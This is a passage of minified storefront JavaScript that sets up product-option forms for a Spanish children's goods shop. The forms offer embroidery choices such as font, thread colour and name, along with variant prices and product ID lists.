--","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167347679564,9166592475468,9166226030924,9164854493516,9197140509004,9166602633548,9166238875980]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684012] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167351611724,9166591230284,9166235009356,9164863439180,9166605320524,9166247133516,9197148995916]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684018] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167353676108,9166589428044,9166220788044,9166218002764,9197148176716,9166610792780,9166595522892]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684048] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8675171762508,8996739973452,8996764844364,8996841849164,15029265367372,9163830427980,8996822155596,9164520227148,14988060066124,15005722313036,15005734043980,15005730537804,15005726605644,14988108431692,8367151448396,8367151579468,8367168782668,8680050786636,9164518392140,8367151382860,9164364808524,8659443548492,14988125798732,14988090409292,8367151284556,8367151251788,8367134998860,9164358910284,14976814448972,8675167928652,14979267526988,8656369156428,8656399630668,8656440361292,8656477520204,8656413163852,8656464970060,8656488694092,14980747723084,9164506267980,14978691039564,8635758281036,8367168454988,8635758772556,8367168487756,8367168586060,8635759165772,8367168684364],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684049] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Marrón"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8661793210700,8679533674828,8661794619724,8661795864908,8661795340620,8661796979020,8661797339468,8661796716876,8661796389196,8661797011788,8367152628044,8367152693580,8367152529740,8367152791884]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[689917] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9175577723212]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[697483] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15015094976844,15013202428236,8367169372492,9177694437708,8367169339724],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[697494] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"},{"id":2,"value":"option_3","helptext":"","product_handle":"option-set-697494-dropdown-1","variant_id":48595962822988,"variant_price":"5.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8367152922956,9181285056844,9181278404940]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[705070] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9198329135436]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707810] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"},{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205897757004]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707812] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9205902573900],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[707813] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205903294796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712006] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9214263034188,9216737083724,9216743375180]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712057] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9216685867340]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[749010] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":1,"value":"Capa de baño","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Peluche de apego","helptext":"","product_handle":"option-set-749010-checkbox-1","variant_id":48773400330572,"variant_price":"6.95"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Al tono SUAVE","helptext":""},{"id":1,"value":"AL tono FUERTE","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"EQUALS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Al tono SUAVE"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de 